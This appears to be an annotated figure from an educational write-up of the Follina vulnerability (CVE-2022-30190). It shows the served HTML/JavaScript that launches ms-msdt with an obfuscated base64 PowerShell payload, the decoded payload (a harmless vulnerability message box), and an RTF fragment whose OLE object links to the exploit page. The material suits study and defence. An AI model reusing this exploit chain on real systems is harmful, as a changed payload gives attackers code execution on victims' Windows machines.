 sample.html
47 <script>
Served HTML/JavaScript
payload
48 window.location.href = "ms-msdt:/id PCWDiagnostic /skip force /param \\"
IT_RebrowseForFile=? IT_LaunchMethod=ContextMenu IT_BrowseForFile=$(iex($(iex
('[System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String('
+[char]0x22+
'QQBkAGQALQBUAHkAcABlACAALQBBAHMAcwBlAG0AYgBsAHkATgBhAG0AZQAgAFAAcgBlAHMAZQBuA
HQAYQB0AGkAbwBuAEMAbwByAGUALABQAHIAZQBzAGUAbgB0AGEAdABpAG8AbgBGAHIAYQBtAGUAdwB
vAHIAawA7ACAAWwBTAHkAcwB0AGUAbQAuAFcAaQBuAGQAbwB3AHMALgBNAGUAcwBzAGEAZwBlAEIAb
wB4AF0AOgA6AFMAaABvAHcAKAAnAFQAaABpAHMAIABzAHkAcwB0AGUAbQAgAGkAcwAgAHYAdQBsAG4
AZQByAGEAYgBsAGUAIAB0AG8AIABDAFYARQAtADIAMAAyADIALQAzADAAMQA5ADAAIAAoAHMAbwAtA
GMAYQBsAGwAZQBkACAARgBvAGwAbABpAG4AYQApAC4AJwAsACcAZQB0AGgAaQBjAGEAbAAuAGIAbAB
1AGUAJwAsACcATwBLACcALAAnAEUAcgByAG8AcgAnACkAOwA='+[char]0x22+'))'))))i
/../../../../../../../../../../../../../../Windows/System32/mpsigstub.exe \"";
49 </script>
Hyper Text Markup Language file length : 5 650 lines : 52 Ln : 50 Col : 1 Pos : 5 633 Windows (CR LF) UTF-8 INS
1 Add-Type -AssemblyName PresentationCore,PresentationFramework; [System.Windows.
MessageBox]::Show('This system is vulnerable to CVE-2022-30190 (so-called
Follina).','ethical.blue','OK','Error');
2
PowerShell payload
is embedded in JavaScript code
{\rtf1\adeflang1025\ansi\ansicpg1252\uc1\ade
och31506\stshfhich31506\stshfbi31507\deflang
emelangfe2052\themelangcs0{
{\object\objautlink\rsltpict\objw1440\objh14
http://[::1]:8080/exploit}{\*\oleclsid
Infected .RTF document contains link to
HTML/JavaScript payload